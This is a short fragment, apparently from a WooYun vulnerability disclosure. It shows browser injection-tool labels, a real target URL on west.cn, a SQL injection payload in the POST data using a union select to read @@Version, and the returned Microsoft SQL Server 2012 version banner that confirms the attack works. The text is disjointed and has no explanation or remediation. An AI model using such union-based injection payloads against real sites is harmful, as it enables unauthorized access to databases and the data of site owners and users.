 Load URL
www.west.cn/services/server/serverdiy.asp
Split URL
Execute
Enable Post data Enable Referrer
Post data
act=diymsg&sType=22%27and%201=1%27union%20select%20Null,Null,Null,@@Version,Null,Null;--&ppid=0
^|^^|^^|^Microsoft SQL Server 2012 - 11.0.2100.60 (X64) Feb 10 2012 19:39:15 Copyright (c) Microsoft Corporation Enterprise Edition: Core-based Licensing (64-bit) on Windows NT 6.2 (Build 9200: ) (
www.wooyun.org